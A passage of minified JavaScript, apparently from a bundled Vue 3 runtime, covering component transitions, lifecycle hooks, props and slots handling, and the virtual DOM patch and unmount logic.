s.isLeaving=!0,p.afterLeave=()=>{s.isLeaving=!1,n.job.flags&8||n.update(),delete p.afterLeave,u=void 0},Jn(i);l==="in-out"&&f.type!==ue?p.delayLeave=(_,C,M)=>{const H=or(s,u);H[String(u.key)]=u,_[Je]=()=>{C(),_[Je]=void 0,delete d.delayedLeave,u=void 0},d.delayedLeave=()=>{M(),delete d.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return i}}};function ir(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ue){t=n;break}}return t}const xo=yo;function or(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function Gn(e,t,n,s,r){const{appear:i,mode:o,persisted:l=!1,onBeforeEnter:f,onEnter:d,onAfterEnter:u,onEnterCancelled:p,onBeforeLeave:_,onLeave:C,onAfterLeave:M,onLeaveCancelled:H,onBeforeAppear:Q,onAppear:N,onAfterAppear:E,onAppearCancelled:L}=t,O=String(e.key),W=or(n,e),te=(D,U)=>{D&&Te(D,s,9,U)},de=(D,U)=>{const J=U[1];te(D,U),P(D)?D.every(T=>T.length<=1)&&J():D.length<=1&&J()},ge={mode:o,persisted:l,beforeEnter(D){let U=f;if(!n.isMounted)if(i)U=Q||f;else return;D[Je]&&D[Je](!0);const J=W[O];J&&lt(e,J)&&J.el[Je]&&J.el[Je](),te(U,[D])},enter(D){let U=d,J=u,T=p;if(!n.isMounted)if(i)U=N||d,J=E||u,T=L||p;else return;let G=!1;const le=D[cn]=Ve=>{G||(G=!0,Ve?te(T,[D]):te(J,[D]),ge.delayedLeave&&ge.delayedLeave(),D[cn]=void 0)};U?de(U,[D,le]):le()},leave(D,U){const J=String(e.key);if(D[cn]&&D[cn](!0),n.isUnmounting)return U();te(_,[D]);let T=!1;const G=D[Je]=le=>{T||(T=!0,U(),le?te(H,[D]):te(M,[D]),D[Je]=void 0,W[J]===e&&delete W[J])};W[J]=e,C?de(C,[D,G]):G()},clone(D){const U=Gn(D,t,n,s,r);return r&&r(U),U}};return ge}function Jn(e){if(fn(e))return e=Xe(e),e.children=null,e}function lr(e){if(!fn(e))return nr(e.type)&&e.children?ir(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&R(n.default))return n.default()}}function It(e,t){e.shapeFlag&6&&e.component?(e.transition=t,It(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function cr(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===Ee?(o.patchFlag&128&&r++,s=s.concat(cr(o.children,t,l))):(t||o.type!==ue)&&s.push(l!=null?Xe(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}function fr(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Pt(e,t,n,s,r=!1){if(P(e)){e.forEach((M,H)=>Pt(M,t&&(P(t)?t[H]:t),n,s,r));return}if(Mt(s)&&!r){s.shapeFlag&512&&s.type.__asyncResolved&&s.component.subTree.component&&Pt(e,t,n,s.component.subTree);return}const i=s.shapeFlag&4?_n(s.component):s.el,o=r?null:i,{i:l,r:f}=e,d=t&&t.r,u=l.refs===K?l.refs={}:l.refs,p=l.setupState,_=j(p),C=p===K?()=>!1:M=>k(_,M);if(d!=null&&d!==f&&(ee(d)?(u[d]=null,C(d)&&(p[d]=null)):re(d)&&(d.value=null)),R(f))gt(f,l,12,[o,u]);else{const M=ee(f),H=re(f);if(M||H){const Q=()=>{if(e.f){const N=M?C(f)?p[f]:u[f]:f.value;r?P(N)&&En(N,i):P(N)?N.includes(i)||N.push(i):M?(u[f]=[i],C(f)&&(p[f]=u[f])):(f.value=[i],e.k&&(u[e.k]=f.value))}else M?(u[f]=o,C(f)&&(p[f]=o)):H&&(f.value=o,e.k&&(u[e.k]=o))};o?(Q.id=-1,_e(Q,n)):Q()}}}Gt().requestIdleCallback,Gt().cancelIdleCallback;const Mt=e=>!!e.type.__asyncLoader,fn=e=>e.type.__isKeepAlive;function wo(e,t){ar(e,"a",t)}function So(e,t){ar(e,"da",t)}function ar(e,t,n=oe){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(an(t,s,n),n){let r=n.parent;for(;r&&r.parent;)fn(r.parent.vnode)&&Co(s,t,n,r),r=r.parent}}function Co(e,t,n,s){const r=an(t,e,s,!0);dr(()=>{En(s[t],r)},n)}function an(e,t,n=oe,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Oe();const l=Dt(n),f=Te(t,n,e,o);return l(),Ie(),f});return s?r.unshift(i):r.push(i),i}}const ke=e=>(t,n=oe)=>{(!$t||e==="sp")&&an(e,(...s)=>t(...s),n)},To=ke("bm"),un=ke("m"),Eo=ke("bu"),Ao=ke("u"),ur=ke("bum"),dr=ke("um"),Oo=ke("sp"),Io=ke("rtg"),Po=ke("rtc");function Mo(e,t=oe){an("ec",e,t)}const Fo=Symbol.for("v-ndc"),Xn=e=>e?Vr(e)?_n(e):Xn(e.parent):null,Ft=se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Xn(e.parent),$root:e=>Xn(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>mr(e),$forceUpdate:e=>e.f||(e.f=()=>{qn(e.update)}),$nextTick:e=>e.n||(e.n=go.bind(e.proxy)),$watch:e=>el.bind(e)}),Zn=(e,t)=>e!==K&&!e.__isScriptSetup&&k(e,t),Ro={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:f}=e;let d;if(t[0]!=="$"){const C=o[t];if(C!==void 0)switch(C){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(Zn(s,t))return o[t]=1,s[t];if(r!==K&&k(r,t))return o[t]=2,r[t];if((d=e.propsOptions[0])&&k(d,t))return o[t]=3,i[t];if(n!==K&&k(n,t))return o[t]=4,n[t];Qn&&(o[t]=0)}}const u=Ft[t];let p,_;if(u)return t==="$attrs"&&ie(e.attrs,"get",""),u(e);if((p=l.__cssModules)&&(p=p[t]))return p;if(n!==K&&k(n,t))return o[t]=4,n[t];if(_=f.config.globalProperties,k(_,t))return _[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return Zn(r,t)?(r[t]=n,!0):s!==K&&k(s,t)?(s[t]=n,!0):k(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==K&&k(e,o)||Zn(t,o)||(l=i[0])&&k(l,o)||k(s,o)||k(Ft,o)||k(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:k(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function pr(e){return P(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Qn=!0;function No(e){const t=mr(e),n=e.proxy,s=e.ctx;Qn=!1,t.beforeCreate&&hr(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:f,inject:d,created:u,beforeMount:p,mounted:_,beforeUpdate:C,updated:M,activated:H,deactivated:Q,beforeDestroy:N,beforeUnmount:E,destroyed:L,unmounted:O,render:W,renderTracked:te,renderTriggered:de,errorCaptured:ge,serverPrefetch:D,expose:U,inheritAttrs:J,components:T,directives:G,filters:le}=t;if(d&&Ho(d,s,null),o)for(const X in o){const z=o[X];R(z)&&(s[X]=z.bind(n))}if(r){const X=r.call(n,n);q(X)&&(e.data=Vn(X))}if(Qn=!0,i)for(const X in i){const z=i[X],at=R(z)?z.bind(n,n):R(z.get)?z.get.bind(n,n):Ae,wn=!R(z)&&R(z.set)?z.set.bind(n):Ae,ut=Cl({get:at,set:wn});Object.defineProperty(s,X,{enumerable:!0,configurable:!0,get:()=>ut.value,set:Re=>ut.value=Re})}if(l)for(const X in l)gr(l[X],s,n,X);if(f){const X=R(f)?f.call(n):f;Reflect.ownKeys(X).forEach(z=>{Bo(z,X[z])})}u&&hr(u,e,"c");function ne(X,z){P(z)?z.forEach(at=>X(at.bind(n))):z&&X(z.bind(n))}if(ne(To,p),ne(un,_),ne(Eo,C),ne(Ao,M),ne(wo,H),ne(So,Q),ne(Mo,ge),ne(Po,te),ne(Io,de),ne(ur,E),ne(dr,O),ne(Oo,D),P(U))if(U.length){const X=e.exposed||(e.exposed={});U.forEach(z=>{Object.defineProperty(X,z,{get:()=>n[z],set:at=>n[z]=at})})}else e.exposed||(e.exposed={});W&&e.render===Ae&&(e.render=W),J!=null&&(e.inheritAttrs=J),T&&(e.components=T),G&&(e.directives=G),D&&fr(e)}function Ho(e,t,n=Ae){P(e)&&(e=es(e));for(const s in e){const r=e[s];let i;q(r)?"default"in r?i=pn(r.from||s,r.default,!0):i=pn(r.from||s):i=pn(r),re(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function hr(e,t,n){Te(P(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function gr(e,t,n,s){let r=s.includes(".")?Rr(n,s):()=>n[s];if(ee(e)){const i=t[e];R(i)&&is(r,i)}else if(R(e))is(r,e.bind(n));else if(q(e))if(P(e))e.forEach(i=>gr(i,t,n,s));else{const i=R(e.handler)?e.handler.bind(n):t[e.handler];R(i)&&is(r,i,e)}}function mr(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let f;return l?f=l:!r.length&&!n&&!s?f=t:(f={},r.length&&r.forEach(d=>dn(f,d,o,!0)),dn(f,t,o)),q(t)&&i.set(t,f),f}function dn(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&dn(e,i,n,!0),r&&r.forEach(o=>dn(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=Lo[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const Lo={data:br,props:vr,emits:vr,methods:Rt,computed:Rt,beforeCreate:ae,created:ae,beforeMount:ae,mounted:ae,beforeUpdate:ae,updated:ae,beforeDestroy:ae,beforeUnmount:ae,destroyed:ae,unmounted:ae,activated:ae,deactivated:ae,errorCaptured:ae,serverPrefetch:ae,components:Rt,directives:Rt,watch:$o,provide:br,inject:Do};function br(e,t){return t?e?function(){return se(R(e)?e.call(this,this):e,R(t)?t.call(this,this):t)}:t:e}function Do(e,t){return Rt(es(e),es(t))}function es(e){if(P(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ae(e,t){return e?[...new Set([].concat(e,t))]:t}function Rt(e,t){return e?se(Object.create(null),e,t):t}function vr(e,t){return e?P(e)&&P(t)?[...new Set([...e,...t])]:se(Object.create(null),pr(e),pr(t??{})):t}function $o(e,t){if(!e)return t;if(!t)return e;const n=se(Object.create(null),e);for(const s in t)n[s]=ae(e[s],t[s]);return n}function _r(){return{app:null,config:{isNativeTag:wi,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let jo=0;function ko(e,t){return function(s,r=null){R(s)||(s=se({},s)),r!=null&&!q(r)&&(r=null);const i=_r(),o=new WeakSet,l=[];let f=!1;const d=i.app={_uid:jo++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:El,get config(){return i.config},set config(u){},use(u,...p){return o.has(u)||(u&&R(u.install)?(o.add(u),u.install(d,...p)):R(u)&&(o.add(u),u(d,...p))),d},mixin(u){return i.mixins.includes(u)||i.mixins.push(u),d},component(u,p){return p?(i.components[u]=p,d):i.components[u]},directive(u,p){return p?(i.directives[u]=p,d):i.directives[u]},mount(u,p,_){if(!f){const C=d._ceVNode||he(s,r);return C.appContext=i,_===!0?_="svg":_===!1&&(_=void 0),e(C,u,_),f=!0,d._container=u,u.__vue_app__=d,_n(C.component)}},onUnmount(u){l.push(u)},unmount(){f&&(Te(l,d._instance,16),e(null,d._container),delete d._container.__vue_app__)},provide(u,p){return i.provides[u]=p,d},runWithContext(u){const p=vt;vt=d;try{return u()}finally{vt=p}}};return d}}let vt=null;function Bo(e,t){if(oe){let n=oe.provides;const s=oe.parent&&oe.parent.provides;s===n&&(n=oe.provides=Object.create(s)),n[e]=t}}function pn(e,t,n=!1){const s=oe||ve;if(s||vt){let r=vt?vt._context.provides:s?s.parent==null||s.ce?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&R(t)?t.call(s&&s.proxy):t}}const yr={},xr=()=>Object.create(yr),wr=e=>Object.getPrototypeOf(e)===yr;function Uo(e,t,n,s=!1){const r={},i=xr();e.propsDefaults=Object.create(null),Sr(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:Qi(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Ko(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=j(r),[f]=e.propsOptions;let d=!1;if((s||o>0)&&!(o&16)){if(o&8){const u=e.vnode.dynamicProps;for(let p=0;p<u.length;p++){let _=u[p];if(hn(e.emitsOptions,_))continue;const C=t[_];if(f)if(k(i,_))C!==i[_]&&(i[_]=C,d=!0);else{const M=ze(_);r[M]=ts(f,l,M,C,e,!1)}else C!==i[_]&&(i[_]=C,d=!0)}}}else{Sr(e,t,r,i)&&(d=!0);let u;for(const p in l)(!t||!k(t,p)&&((u=et(p))===p||!k(t,u)))&&(f?n&&(n[p]!==void 0||n[u]!==void 0)&&(r[p]=ts(f,l,p,void 0,e,!0)):delete r[p]);if(i!==l)for(const p in i)(!t||!k(t,p))&&(delete i[p],d=!0)}d&&De(e.attrs,"set","")}function Sr(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let f in t){if(yt(f))continue;const d=t[f];let u;r&&k(r,u=ze(f))?!i||!i.includes(u)?n[u]=d:(l||(l={}))[u]=d:hn(e.emitsOptions,f)||(!(f in s)||d!==s[f])&&(s[f]=d,o=!0)}if(i){const f=j(n),d=l||K;for(let u=0;u<i.length;u++){const p=i[u];n[p]=ts(r,f,p,d[p],e,!k(d,p))}}return o}function ts(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=k(o,"default");if(l&&s===void 0){const f=o.default;if(o.type!==Function&&!o.skipFactory&&R(f)){const{propsDefaults:d}=r;if(n in d)s=d[n];else{const u=Dt(r);s=d[n]=f.call(null,t),u()}}else s=f;r.ce&&r.ce._setProp(n,s)}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===et(n))&&(s=!0))}return s}const Vo=new WeakMap;function Cr(e,t,n=!1){const s=n?Vo:t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let f=!1;if(!R(e)){const u=p=>{f=!0;const[_,C]=Cr(p,t,!0);se(o,_),C&&l.push(...C)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!f)return q(e)&&s.set(e,dt),dt;if(P(i))for(let u=0;u<i.length;u++){const p=ze(i[u]);Tr(p)&&(o[p]=K)}else if(i)for(const u in i){const p=ze(u);if(Tr(p)){const _=i[u],C=o[p]=P(_)||R(_)?{type:_}:se({},_),M=C.type;let H=!1,Q=!0;if(P(M))for(let N=0;N<M.length;++N){const E=M[N],L=R(E)&&E.name;if(L==="Boolean"){H=!0;break}else L==="String"&&(Q=!1)}else H=R(M)&&M.name==="Boolean";C[0]=H,C[1]=Q,(H||k(C,"default"))&&l.push(p)}}const d=[o,l];return q(e)&&s.set(e,d),d}function Tr(e){return e[0]!=="$"&&!yt(e)}const ns=e=>e[0]==="_"||e==="$stable",ss=e=>P(e)?e.map(Me):[Me(e)],Wo=(e,t,n)=>{if(t._n)return t;const s=er((...r)=>ss(t(...r)),n);return s._c=!1,s},Er=(e,t,n)=>{const s=e._ctx;for(const r in e){if(ns(r))continue;const i=e[r];if(R(i))t[r]=Wo(r,i,s);else if(i!=null){const o=ss(i);t[r]=()=>o}}},Ar=(e,t)=>{const n=ss(t);e.slots.default=()=>n},Or=(e,t,n)=>{for(const s in t)(n||!ns(s))&&(e[s]=t[s])},zo=(e,t,n)=>{const s=e.slots=xr();if(e.vnode.shapeFlag&32){const r=t.__;r&&In(s,"__",r,!0);const i=t._;i?(Or(s,t,n),n&&In(s,"_",i,!0)):Er(t,s)}else t&&Ar(e,t)},Yo=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=K;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:Or(r,t,n):(i=!t.$stable,Er(t,r)),o=t}else t&&(Ar(e,t),o={default:1});if(i)for(const l in r)!ns(l)&&o[l]==null&&delete r[l]},_e=ll;function qo(e){return Go(e)}function Go(e,t){const n=Gt();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:f,setText:d,setElementText:u,parentNode:p,nextSibling:_,setScopeId:C=Ae,insertStaticContent:M}=e,H=(c,a,h,b=null,g=null,m=null,w=void 0,x=null,y=!!a.dynamicChildren)=>{if(c===a)return;c&&!lt(c,a)&&(b=Sn(c),Re(c,g,m,!0),c=null),a.patchFlag===-2&&(y=!1,a.dynamicChildren=null);const{type:v,ref:I,shapeFlag:S}=a;switch(v){case gn:Q(c,a,h,b);break;case ue:N(c,a,h,b);break;case os:c==null&&E(a,h,b,w);break;case Ee:T(c,a,h,b,g,m,w,x,y);break;default:S&1?W(c,a,h,b,g,m,w,x,y):S&6?G(c,a,h,b,g,m,w,x,y):(S&64||S&128)&&v.process(c,a,h,b,g,m,w,x,y,Kt)}I!=null&&g?Pt(I,c&&c.ref,m,a||c,!a):I==null&&c&&c.ref!=null&&Pt(c.ref,null,m,c,!0)},Q=(c,a,h,b)=>{if(c==null)s(a.el=l(a.children),h,b);else{const g=a.el=c.el;a.children!==c.children&&d(g,a.children)}},N=(c,a,h,b)=>{c==null?s(a.el=f(a.children||""),h,b):a.el=c.el},E=(c,a,h,b)=>{[c.el,c.anchor]=M(c.children,a,h,b,c.el,c.anchor)},L=({el:c,anchor:a},h,b)=>{let g;for(;c&&c!==a;)g=_(c),s(c,h,b),c=g;s(a,h,b)},O=({el:c,anchor:a})=>{let h;for(;c&&c!==a;)h=_(c),r(c),c=h;r(a)},W=(c,a,h,b,g,m,w,x,y)=>{a.type==="svg"?w="svg":a.type==="math"&&(w="mathml"),c==null?te(a,h,b,g,m,w,x,y):D(c,a,g,m,w,x,y)},te=(c,a,h,b,g,m,w,x)=>{let y,v;const{props:I,shapeFlag:S,transition:A,dirs:F}=c;if(y=c.el=o(c.type,m,I&&I.is,I),S&8?u(y,c.children):S&16&&ge(c.children,y,null,b,g,rs(c,m),w,x),F&&rt(c,null,b,"created"),de(y,c,c.scopeId,w,b),I){for(const Y in I)Y!=="value"&&!yt(Y)&&i(y,Y,null,I[Y],m,b);"value"in I&&i(y,"value",null,I.value,m),(v=I.onVnodeBeforeMount)&&Fe(v,b,c)}F&&rt(c,null,b,"beforeMount");const $=Jo(g,A);$&&A.beforeEnter(y),s(y,a,h),((v=I&&I.onVnodeMounted)||$||F)&&_e(()=>{v&&Fe(v,b,c),$&&A.enter(y),F&&rt(c,null,b,"mounted")},g)},de=(c,a,h,b,g)=>{if(h&&C(c,h),b)for(let m=0;m<b.length;m++)C(c,b[m]);if(g){let m=g.subTree;if(a===m||Dr(m.type)&&(m.ssContent===a||m.ssFallback===a)){const w=g.vnode;de(c,w,w.scopeId,w.slotScopeIds,g.parent)}}},ge=(c,a,h,b,g,m,w,x,y=0)=>{for(let v=y;v<c.length;v++){const I=c[v]=x?Ze(c[v]):Me(c[v]);H(null,I,a,h,b,g,m,w,x)}},D=(c,a,h,b,g,m,w)=>{const x=a.el=c.el;let{patchFlag:y,dynamicChildren:v,dirs:I}=a;y|=c.patchFlag&16;const S=c.props||K,A=a.props||K;let F;if(h&&it(h,!1),(F=A.onVnodeBeforeUpdate)&&Fe(F,h,a,c),I&&rt(a,c,h,"beforeUpdate"),h&&it(h,!0),(S.innerHTML&&A.innerHTML==null||S.textContent&&A.textContent==null)&&u(x,""),v?U(c.dynamicChildren,v,x,h,b,rs(a,g),m):w||z(c,a,x,null,h,b,rs(a,g),m,!1),y>0){if(y&16)J(x,S,A,h,g);else if(y&2&&S.class!==A.class&&i(x,"class",null,A.class,g),y&4&&i(x,"style",S.style,A.style,g),y&8){const $=a.dynamicProps;for(let Y=0;Y<$.length;Y++){const B=$[Y],me=S[B],be=A[B];(be!==me||B==="value")&&i(x,B,me,be,g,h)}}y&1&&c.children!==a.children&&u(x,a.children)}else!w&&v==null&&J(x,S,A,h,g);((F=A.onVnodeUpdated)||I)&&_e(()=>{F&&Fe(F,h,a,c),I&&rt(a,c,h,"updated")},b)},U=(c,a,h,b,g,m,w)=>{for(let x=0;x<a.length;x++){const y=c[x],v=a[x],I=y.el&&(y.type===Ee||!lt(y,v)||y.shapeFlag&198)?p(y.el):h;H(y,v,I,null,b,g,m,w,!0)}},J=(c,a,h,b,g)=>{if(a!==h){if(a!==K)for(const m in a)!yt(m)&&!(m in h)&&i(c,m,a[m],null,g,b);for(const m in h){if(yt(m))continue;const w=h[m],x=a[m];w!==x&&m!=="value"&&i(c,m,x,w,g,b)}"value"in h&&i(c,"value",a.value,h.value,g)}},T=(c,a,h,b,g,m,w,x,y)=>{const v=a.el=c?c.el:l(""),I=a.anchor=c?c.anchor:l("");let{patchFlag:S,dynamicChildren:A,slotScopeIds:F}=a;F&&(x=x?x.concat(F):F),c==null?(s(v,h,b),s(I,h,b),ge(a.children||[],h,I,g,m,w,x,y)):S>0&&S&64&&A&&c.dynamicChildren?(U(c.dynamicChildren,A,h,g,m,w,x),(a.key!=null||g&&a===g.subTree)&&Ir(c,a,!0)):z(c,a,h,I,g,m,w,x,y)},G=(c,a,h,b,g,m,w,x,y)=>{a.slotScopeIds=x,c==null?a.shapeFlag&512?g.ctx.activate(a,h,b,w,y):le(a,h,b,g,m,w,y):Ve(c,a,y)},le=(c,a,h,b,g,m,w)=>{const x=c.component=hl(c,b,g);if(fn(c)&&(x.ctx.renderer=Kt),ml(x,!1,w),x.asyncDep){if(g&&g.registerDep(x,ne,w),!c.el){const y=x.subTree=he(ue);N(null,y,a,h)}}else ne(x,c,a,h,g,m,w)},Ve=(c,a,h)=>{const b=a.component=c.component;if(il(c,a,h))if(b.asyncDep&&!b.asyncResolved){X(b,a,h);return}else b.next=a,b.update();else a.el=c.el,b.vnode=a},ne=(c,a,h,b,g,m,w)=>{const x=()=>{if(c.isMounted){let{next:S,bu:A,u:F,parent:$,vnode:Y}=c;{const He=Pr(c);if(He){S&&(S.el=Y.el,X(c,S,w)),He.asyncDep.then(()=>{c.isUnmounted||x()});return}}let B=S,me;it(c,!1),S?(S.el=Y.el,X(c,S,w)):S=Y,A&&qt(A),(me=S.props&&S.props.onVnodeBeforeUpdate)&&Fe(me,$,S,Y),it(c,!0);const be=Hr(c),Ne=c.subTree;c.subTree=be,H(Ne,be,p(Ne.el),Sn(Ne),c,g,m),S.el=be.el,B===null&&ol(c,be.el),F&&_e(F,g),(me=S.props&&S.props.onVnodeUpdated)&&_e(()=>Fe(me,$,S,Y),g)}else{let S;const{el:A,props:F}=a,{bm:$,m:Y,parent:B,root:me,type:be}=c,Ne=Mt(a);it(c,!1),$&&qt($),!Ne&&(S=F&&F.onVnodeBeforeMount)&&Fe(S,B,a),it(c,!0);{me.ce&&me.ce._def.shadowRoot!==!1&&me.ce._injectChildStyle(be);const He=c.subTree=Hr(c);H(null,He,h,b,c,g,m),a.el=He.el}if(Y&&_e(Y,g),!Ne&&(S=F&&F.onVnodeMounted)){const He=a;_e(()=>Fe(S,B,He),g)}(a.shapeFlag&256||B&&Mt(B.vnode)&&B.vnode.shapeFlag&256)&&c.a&&_e(c.a,g),c.isMounted=!0,a=h=b=null}};c.scope.on();const y=c.effect=new As(x);c.scope.off();const v=c.update=y.run.bind(y),I=c.job=y.runIfDirty.bind(y);I.i=c,I.id=c.uid,y.scheduler=()=>qn(I),it(c,!0),v()},X=(c,a,h)=>{a.component=c;const b=c.vnode.props;c.vnode=a,c.next=null,Ko(c,a.props,b,h),Yo(c,a.children,h),Oe(),Js(c),Ie()},z=(c,a,h,b,g,m,w,x,y=!1)=>{const v=c&&c.children,I=c?c.shapeFlag:0,S=a.children,{patchFlag:A,shapeFlag:F}=a;if(A>0){if(A&128){wn(v,S,h,b,g,m,w,x,y);return}else if(A&256){at(v,S,h,b,g,m,w,x,y);return}}F&8?(I&16&&Ut(v,g,m),S!==v&&u(h,S)):I&16?F&16?wn(v,S,h,b,g,m,w,x,y):Ut(v,g,m,!0):(I&8&&u(h,""),F&16&&ge(S,h,b,g,m,w,x,y))},at=(c,a,h,b,g,m,w,x,y)=>{c=c||dt,a=a||dt;const v=c.length,I=a.length,S=Math.min(v,I);let A;for(A=0;A<S;A++){const F=a[A]=y?Ze(a[A]):Me(a[A]);H(c[A],F,h,null,g,m,w,x,y)}v>I?Ut(c,g,m,!0,!1,S):ge(a,h,b,g,m,w,x,y,S)},wn=(c,a,h,b,g,m,w,x,y)=>{let v=0;const I=a.length;let S=c.length-1,A=I-1;for(;v<=S&&v<=A;){const F=c[v],$=a[v]=y?Ze(a[v]):Me(a[v]);if(lt(F,$))H(F,$,h,null,g,m,w,x,y);else break;v++}for(;v<=S&&v<=A;){const F=c[S],$=a[A]=y?Ze(a[A]):Me(a[A]);if(lt(F,$))H(F,$,h,null,g,m,w,x,y);else break;S--,A--}if(v>S){if(v<=A){const F=A+1,$=F<I?a[F].el:b;for(;v<=A;)H(null,a[v]=y?Ze(a[v]):Me(a[v]),h,$,g,m,w,x,y),v++}}else if(v>A)for(;v<=S;)Re(c[v],g,m,!0),v++;else{const F=v,$=v,Y=new Map;for(v=$;v<=A;v++){const xe=a[v]=y?Ze(a[v]):Me(a[v]);xe.key!=null&&Y.set(xe.key,v)}let B,me=0;const be=A-$+1;let Ne=!1,He=0;const Vt=new Array(be);for(v=0;v<be;v++)Vt[v]=0;for(v=F;v<=S;v++){const xe=c[v];if(me>=be){Re(xe,g,m,!0);continue}let Le;if(xe.key!=null)Le=Y.get(xe.key);else for(B=$;B<=A;B++)if(Vt[B-$]===0&&lt(xe,a[B])){Le=B;break}Le===void 0?Re(xe,g,m,!0):(Vt[Le-$]=v+1,Le>=He?He=Le:Ne=!0,H(xe,a[Le],h,null,g,m,w,x,y),me++)}const yi=Ne?Xo(Vt):dt;for(B=yi.length-1,v=be-1;v>=0;v--){const xe=$+v,Le=a[xe],xi=xe+1<I?a[xe+1].el:b;Vt[v]===0?H(null,Le,h,xi,g,m,w,x,y):Ne&&(B<0||v!==yi[B]?ut(Le,h,xi,2):B--)}}},ut=(c,a,h,b,g=null)=>{const{el:m,type:w,transition:x,children:y,shapeFlag:v}=c;if(v&6){ut(c.component.subTree,a,h,b);return}if(v&128){c.suspense.move(a,h,b);return}if(v&64){w.move(c,a,h,Kt);return}if(w===Ee){s(m,a,h);for(let S=0;S<y.length;S++)ut(y[S],a,h,b);s(c.anchor,a,h);return}if(w===os){L(c,a,h);return}if(b!==2&&v&1&&x)if(b===0)x.beforeEnter(m),s(m,a,h),_e(()=>x.enter(m),g);else{const{leave:S,delayLeave:A,afterLeave:F}=x,$=()=>{c.ctx.isUnmounted?r(m):s(m,a,h)},Y=()=>{S(m,()=>{$(),F&&F()})};A?A(m,$,Y):Y()}else s(m,a,h)},Re=(c,a,h,b=!1,g=!1)=>{const{type:m,props:w,ref:x,children:y,dynamicChildren:v,shapeFlag:I,patchFlag:S,dirs:A,cacheIndex:F}=c;if(S===-2&&(g=!1),x!=null&&(Oe(),Pt(x,null,h,c,!0),Ie()),F!=null&&(a.renderCache[F]=void 0),I&256){a.ctx.deactivate(c);return}const $=I&1&&A,Y=!Mt(c);let B;if(Y&&(B=w&&w.onVnodeBeforeUnmount)&&Fe(B,a,c),I&6)mc(c.component,h,b);else{if(I&128){c.suspense.unmount(h,b);return}$&&rt(c,null,a,"beforeUnmount"),I&64?c.type.remove(c,a,h,Kt,b):v&&!v.hasOnce&&(m!==Ee||S>0&&S&64)?Ut(v,a,h,!1,!0):(m===Ee&&S&384||!g&&I&16)&&Ut(y,a,h),b&&vi(c)}(Y&&(B=w&&w.onVnodeUnmounted)||$)&&_e(()=>{B&&Fe(B,a,c),$&&rt(c,null,a,"unmounted")},h)},vi=c=>{const{type:a,el:h,anchor:b,transition:g}=c;if(a===Ee){gc(h,b);return}if(a===os){O(c);return}const m=()=>{r(h),g&&!g.persisted&&g.afterLeave&&g.afterLeave()};if(c.shapeFlag&1&&g&&!g.persisted){const{leave:w,delayLeave:x}=g,y=()=>w(h,m);x?x(c.el,m,y):y()}else m()},gc=(c,a)=>{let h;for(;c!==a;)h=_(c),r(c),c=h;r(a)},mc=(c,a,h)=>{const{bum:b,scope:g,job:m,subTree:w,um:x,m:y,a:v,parent:I,slots:{__:S}}=c;Mr(y),Mr(v),b&&qt(b),I&&P(S)&&S.forEach(A=>{I.renderCache[A]=void 